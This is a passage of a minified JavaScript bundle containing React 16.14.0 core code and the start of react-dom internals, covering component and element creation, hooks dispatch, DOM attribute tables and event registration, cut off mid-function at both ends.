O(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}O.prototype.isReactComponent={},O.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error(m(85));this.updater.enqueueSetState(this,e,t,"setState")},O.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=O.prototype;var E=x.prototype=new w;E.constructor=x,r(E,O.prototype),E.isPureReactComponent=!0;var S={current:null},k=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function P(e,t,n){var r,o={},a=null,s=null;if(null!=t)for(r in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)k.call(t,r)&&!_.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var l=Array(u),c=0;c<u;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:S.current}}function C(e){return"object"===typeof e&&null!==e&&e.$$typeof===i}var L=/\/+/g,j=[];function M(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function T(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function A(e,t,n){return null==e?0:function e(t,n,r,o){var s=typeof t;"undefined"!==s&&"boolean"!==s||(t=null);var u=!1;if(null===t)u=!0;else switch(s){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case i:case a:u=!0}}if(u)return r(o,t,""===n?"."+R(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var l=0;l<t.length;l++){var c=n+R(s=t[l],l);u+=e(s,c,r,o)}else if(null===t||"object"!==typeof t?c=null:c="function"===typeof(c=v&&t[v]||t["@@iterator"])?c:null,"function"===typeof c)for(t=c.call(t),l=0;!(s=t.next()).done;)u+=e(s=s.value,c=n+R(s,l++),r,o);else if("object"===s)throw r=""+t,Error(m(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function R(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?N(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(L,"$&/")+"/")+n)),r.push(e))}function N(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(L,"$&/")+"/"),A(e,D,t=M(t,i,r,o)),T(t)}var U={current:null};function F(){var e=U.current;if(null===e)throw Error(m(321));return e}var B={ReactCurrentDispatcher:U,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return N(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;A(e,I,t=M(null,null,t,n)),T(t)},count:function(e){return A(e,(function(){return null}),null)},toArray:function(e){var t=[];return N(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(m(143));return e}},t.Component=O,t.Fragment=s,t.Profiler=l,t.PureComponent=x,t.StrictMode=u,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=B,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error(m(267,e));var o=r({},e.props),a=e.key,s=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,u=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)k.call(t,c)&&!_.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){l=Array(c);for(var f=0;f<c;f++)l[f]=arguments[f+2];o.children=l}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=P,t.createFactory=function(e){var t=P.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:g,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return F().useCallback(e,t)},t.useContext=function(e,t){return F().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return F().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return F().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return F().useLayoutEffect(e,t)},t.useMemo=function(e,t){return F().useMemo(e,t)},t.useReducer=function(e,t,n){return F().useReducer(e,t,n)},t.useRef=function(e){return F().useRef(e)},t.useState=function(e){return F().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";var r=n(0),o=n(148),i=n(429);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function s(e,t,n,r,o,i,a,s,u){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(c){this.onError(c)}}var u=!1,l=null,c=!1,f=null,p={onError:function(e){u=!0,l=e}};function d(e,t,n,r,o,i,a,c,f){u=!1,l=null,s.apply(p,arguments)}var h=null,g=null,v=null;function m(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,o,i,s,p,h){if(d.apply(this,arguments),u){if(!u)throw Error(a(198));var g=l;u=!1,l=null,c||(c=!0,f=g)}}(r,t,void 0,e),e.currentTarget=null}var y=null,b={};function O(){if(y)for(var e in b){var t=b[e],n=y.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],s=t,u=r;if(E.hasOwnProperty(u))throw Error(a(99,u));E[u]=i;var l=i.phasedRegistrationNames;if(l){for(o in l)l.hasOwnProperty(o)&&w(l[o],s,u);o=!0}else i.registrationName?(w(i.registrationName,s,u),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,k[e]=t.eventTypes[n].dependencies}var x=[],E={},S={},k={};function _(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&O()}var P=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),C=null,L=null,j=null;function M(e){if(e=g(e)){if("function"!==typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function T(e){L?j?j.push(e):j=[e]:L=e}function A(){if(L){var e=L,t=j;if(j=L=null,M(e),t)for(e=0;e<t.length;e++)M(t[e])}}function R(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var N=R,U=!1,F=!1;function B(){null===L&&null===j||(D(),A())}function z(e,t,n){if(F)return e(t,n);F=!0;try{return N(e,t,n)}finally{F=!1,B()}}var V=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,H={},Y={};function G(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var $={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){$[e]=new G(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];$[t]=new G(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){$[e]=new G(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){$[e]=new G(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){$[e]=new G(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){$[e]=new G(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){$[e]=new G(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){$[e]=new G(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){$[e]=new G(e,5,!1,e.toLowerCase(),null,!1)}));var K=/[\-:]([a-z])/g;function Z(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(K,Z);$[t]=new G(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(K,Z);$[t]=new G(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(K,Z);$[t]=new G(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){$[e]=new G(e,1,!1,e.toLowerCase(),null,!1)})),$.xlinkHref=new G("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){$[e]=new G(e,1,!1,e.toLowerCase(),null,!0)}));var q=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function Q(e,t,n,r){var o=$.hasOwnProperty(t)?$[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call(Y,e)||!W.call(H,e)&&(V.test(e)?Y[e]=!0:(H[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}q.hasOwnProperty("ReactCurrentDispatcher")||(q.ReactCurrentDispatcher={current:null}),q.hasOwnProperty("ReactCurrentBatchConfig")||(q.ReactCurrentBatchConfig={suspense:null});var X=/^(.*)[\\\/]/,J="function"===typeof Symbol&&Symbol.for,ee=J?Symbol.for("react.element"):60103,te=J?Symbol.for("react.portal"):60106,ne=J?Symbol.for("react.fragment"):60107,re=J?Symbol.for("react.strict_mode"):60108,oe=J?Symbol.for("react.profiler"):60114,ie=J?Symbol.for("react.provider"):60109,ae=J?Symbol.for("react.context"):60110,se=J?Symbol.for("react.concurrent_mode"):60111,ue=J?Symbol.for("react.forward_ref"):60112,le=J?Symbol.for("react.suspense"):60113,ce=J?Symbol.for("react.suspense_list"):60120,fe=J?Symbol.for("react.memo"):60115,pe=J?Symbol.for("react.lazy"):60116,de=J?Symbol.for("react.block"):60121,he="function"===typeof Symbol&&Symbol.iterator;function ge(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=he&&e[he]||e["@@iterator"])?e:null}function ve(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case ue:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return ve(e.type);case de:return ve(e.render);case pe:if(e=1===e._status?e._result:null)return ve(e)}return null}function me(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ve(e.type);n=null,r&&(n=ve(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(X,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ye(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Oe(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ye(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&Q(e,"checked",t,!1)}function ke(e,t){Se(e,t);var n=ye(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Pe(e,t.type,n):t.hasOwnProperty("defaultValue")&&Pe(e,t.type,ye(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function _e(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Pe(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Le(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ye(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Me(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ye(n)}}function Te(e,t){var n=ye(t.value),r=ye(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ae(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Re="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ne(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Ue,Fe=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Ue=Ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Be(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function ze(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ve={animationend:ze("Animation","AnimationEnd"),animationiteration:ze("Animation","AnimationIteration"),animationstart:ze("Animation","AnimationStart"),transitionend:ze("Transition","TransitionEnd")},We={},He={};function Ye(e){if(We[e])return We[e];if(!Ve[e])return e;var t,n=Ve[e];for(t in n)if(n.hasOwnProperty(t)&&t in He)return We[e]=n[t];return e}P&&(He=document.createElement("div").style,"AnimationEvent"in window||(delete Ve.animationend.animation,delete Ve.animationiteration.animation,delete Ve.animationstart.animation),"TransitionEvent"in window||delete Ve.transitionend.transition);var Ge=Ye("animationend"),$e=Ye("animationiteration"),Ke=Ye("animationstart"),Ze=Ye("transitionend"),qe="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Qe=new("function"===typeof WeakMap?WeakMap:Map);function Xe(e){var t=Qe.get(e);return void 0===t&&(t=new Map,Qe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var s=!1,u=o.child;u;){if(u===n){s=!0,n=o,r=i;break}if(u===r){s=!0,r=o,n=i;break}u=u.sibling}if(!s){for(u=i.child;u;){if(u===n){s=!0,n=i,r=o;break}if(u===r){s=!0,r=i,n=o;break}u=u.sibling}if(!s)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)m(e,t[r],n[r]);else t&&m(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function st(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function ut(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function lt(e){if(!P)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"===typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function pt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Pn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=ut(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var s=null,u=0;u<x.length;u++){var l=x[u];l&&(l=l.extractEvents(r,t,i,o,a))&&(s=rt(s,l))}st(s)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Kt(t,"scroll",!0);break;case"focus":case"blur":Kt(t,"focus",!0),Kt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":lt(e)&&Kt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===qe.indexOf(e)&&$t(e,t)}n.set(e,null)}}var gt,vt,mt,yt=!1,bt=[],Ot=null,wt=null,xt=null,Et=new Map,St=new Map,kt=[],_t="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Pt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Ct(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Lt(e,t){switch(e){case"focus":case"blur":Ot=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":St.delete(t.pointerId)}}function jt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Ct(t,n,r,o,i),null!==t&&(null!==(t=Cn(t))&&vt(t)),e):(e.eventSystemFlags|=r,e)}function Mt(e){var t=Pn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){mt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Tt(e){if(null!==e.blockedOn)return!1;var t=Xt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&vt(n),e.blockedOn=t,!1}return!0}function At(e,t,n){Tt(e)&&n.delete(t)}function Rt(){for(yt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&gt(e);break}var t=Xt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==Ot&&Tt(Ot)&&(Ot=null),null!==wt&&Tt(wt)&&(wt=null),null!==xt&&Tt(xt)&&(xt=null),Et.forEach(At),St.forEach(At)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,yt||(yt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Rt)))}function Dt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Ot&&It(Ot,e),null!==wt&&It(wt,e),null!==xt&&It(xt,e),Et.forEach(t),St.forEach(t),n=0;n<kt.length;n++)(r=kt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<kt.length&&null===(n=kt[0]).blockedOn;)Mt(n),null===n.blockedOn&&kt.shift()}var Nt={},Ut=new Map,Ft=new Map,Bt=["abort","abort",Ge,"animationEnd",$e,"animationIteration",Ke,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Ze,"transitionEnd","waiting","waiting"];function zt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},Ft.set(r,t),Ut.set(r,i),Nt[o]=i}}zt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),zt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),zt(Bt,2);for(var Vt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Wt=0;Wt<Vt.length;Wt++)Ft.set(Vt[Wt],0);var Ht=i.unstable_UserBlockingPriority,Yt=i.unstable_runWithPriority,Gt=!0;function $t(e,t){Kt(t,e,!1)}function Kt(e,t,n){var r=Ft.get(t);switch(void 0===r?2:r){case 0:r=Zt.bind(null,t,1,e);break;case 1:r=qt.bind(null,t,1,e);break;default:r=Qt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Zt(e,t,n,r){U||D();var 